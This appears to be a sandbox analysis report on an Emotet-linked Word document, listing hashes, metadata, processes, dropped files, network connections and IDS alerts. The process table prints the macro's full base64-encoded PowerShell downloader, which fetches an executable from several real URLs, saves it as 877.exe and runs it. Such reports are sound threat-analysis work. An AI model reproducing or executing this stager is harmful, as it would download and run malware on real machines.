| File name: | 9e1d7cd63b0edcb4b3c4b1c86ecf477245ba82b4291bf26484fe2dd6cd9d12a1 |
| Full analysis: | https://app.any.run/tasks/04454d1c-d66d-4ba1-98f7-5ea5b60665b7 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:20:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Virginia, Subject: Trafficway, Author: Virgil Weissnat, Keywords: compressing, Comments: Agent, Template: Normal.dotm, Last Saved By: Shemar Abbott, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 13:46:00 2019, Last Saved Time/Date: Fri Oct 11 13:46:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 174, Security: 0 |
| MD5: | 8284E996AEA8E5075256C03A93EAA6DF |
| SHA1: | 296A881BDDE6650D439F607293DA8C63C1AD43E0 |
| SHA256: | 9E1D7CD63B0EDCB4B3C4B1C86ECF477245BA82B4291BF26484FE2DD6CD9D12A1 |
| SSDEEP: | 6144:qOlRhyHkMKUzSdnLx3wD6RjKBiXCoCD2O/PRi:qOlRhyHk1UGdt3EqCi |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2820)
Creates files in the user directory
- powershell.exe (PID: 2820)
PowerShell script executed
- powershell.exe (PID: 2820)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1888)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Virginia |
|---|---|
| Subject: | Trafficway |
| Author: | Virgil Weissnat |
| Keywords: | compressing |
| Comments: | Agent |
| Template: | Normal.dotm |
| LastModifiedBy: | Shemar Abbott |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 12:46:00 |
| ModifyDate: | 2019:10:11 12:46:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 174 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Macejkovic - Treutel |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 203 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Heidenreich |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1888 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\9e1d7cd63b0edcb4b3c4b1c86ecf477245ba82b4291bf26484fe2dd6cd9d12a1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2820 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAOQAwADUAMAAyADAAYwA5ADAAYwA1AD0AJwBiADgAMQAzADcANgAzADQAMwA5AGMAMABjACcAOwAkAGIAeAAyADQANwAwADQANgAwADUAMgAgAD0AIAAnADgANwA3ACcAOwAkAHgAOQAwADEAeAA0ADMAMQAyADMANQAzAD0AJwB4AGIAYwA5ADEAMgAyADAANAAzAHgAJwA7ACQAYgA0ADgAMAA3ADkAMAA3ADAAYgAxADkAMgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgB4ADIANAA3ADAANAA2ADAANQAyACsAJwAuAGUAeABlACcAOwAkAHgAMwBjAGIAMAA0ADIAOQA1ADcANgA4AD0AJwBjAHgAMQB4AHgAeAB4ADYAYgA4ADUAJwA7ACQAYwA0ADQAMgA5ADAAMgAwADIAeAB4ADAANAA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAFQALgB3AEUAYgBDAGwAaQBFAE4AVAA7ACQAYgBjADMAMwAwADEAOAAwAGMAMAA4AD0AJwBoAHQAdABwAHMAOgAvAC8AdABoAGUAcwBpAGwAdgBlAHIAYQBuAHQALgBjAG8AbQAvAHQAZQBzAHQALwBkAHYAcgA5AC8AKgBoAHQAdABwADoALwAvAGYAaQByAHMAdABtAG4AZAAuAGMAbwBtAC8AdwBwAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADMAawA5ADYAMAAvACoAaAB0AHQAcAA6AC8ALwBjAGkAdAB5AGwAYQBuAGQAZwBvAHYAYQBwAC4AbgBlAHQALwA4AGQAcQBzADUAZgB2AC8ANgBKAC8AKgBoAHQAdABwADoALwAvAGQAZQByAGUAZABpAGEALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBjAGIAYQBzAC8AKgBoAHQAdABwADoALwAvAGYAYQB0AHQAbwByAGkAYQBpAHAAbwBuAHQAaQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbwAxAHcAaQBFAHEAUABmAE4ALwAnAC4AIgBTAHAAYABsAGkAdAAiACgAJwAqACcAKQA7ACQAeAAzADMANgBjADUAMAAxADAAYgAyADcAPQAnAGIAOQA2ADcAYgAxAHgAMgAwADEAMgAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAAzADcANQAwADAAOAAxADAAMAA1ADcAYwAgAGkAbgAgACQAYgBjADMAMwAwADEAOAAwAGMAMAA4ACkAewB0AHIAeQB7ACQAYwA0ADQAMgA5ADAAMgAwADIAeAB4ADAANAAuACIAZABPAFcAbgBMAGAATwBhAGQAZgBgAEkATABFACIAKAAkAHgAMwA3ADUAMAAwADgAMQAwADAANQA3AGMALAAgACQAYgA0ADgAMAA3ADkAMAA3ADAAYgAxADkAMgApADsAJABiADYAMgA2ADgAMQB4AGMAMwBjAHgANAA9ACcAeABiADAAMAA1AGIAMAA1ADAANgB4ADMANQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAGIANAA4ADAANwA5ADAANwAwAGIAMQA5ADIAKQAuACIATABlAGAATgBHAHQAaAAiACAALQBnAGUAIAAyADcAOQAxADgAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AEEAYABSAHQAIgAoACQAYgA0ADgAMAA3ADkAMAA3ADAAYgAxADkAMgApADsAJAB4ADIAYgAwADcAOAA3ADcAOAA0ADAAMAA9ACcAYgAxADAAMgAwADEAMAAxADAAMAA2ADAAJwA7AGIAcgBlAGEAawA7ACQAYgAyADAAOAAyADAAeAAwADIAYwAzADMANQA9ACcAeAAxAHgAMQAxAHgAMAA0AGMANQA4ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIAYwA1ADkAMAAwAGIAMwA4ADEAOAAyADcAPQAnAGMAMAA3ADkAOAAwADkAOQA2ADgANgA4ADkAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 894
Read events
1 076
Write events
689
Delete events
129
Modification events
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `p? |
Value: 60703F0060070000010000000000000000000000 | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1888) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA860.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2820 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DI548T8NP8V1S9CDMFXC.temp | — | |
MD5:— | SHA256:— | |||
| 2820 | powershell.exe | C:\Users\admin\877.exe | — | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9029F2D5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8C288AF1.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\80A740AB.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2483BB27.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E3D9F6CD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2786FF63.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2820 | powershell.exe | GET | — | 110.10.129.117:80 | http://firstmnd.com/wp/wp-content/3k960/ | KR | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2820 | powershell.exe | 198.71.59.14:443 | thesilverant.com | 1&1 Internet SE | US | unknown |
2820 | powershell.exe | 110.10.129.117:80 | firstmnd.com | SK Broadband Co Ltd | KR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thesilverant.com |
| unknown |
firstmnd.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2820 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2820 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2820 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |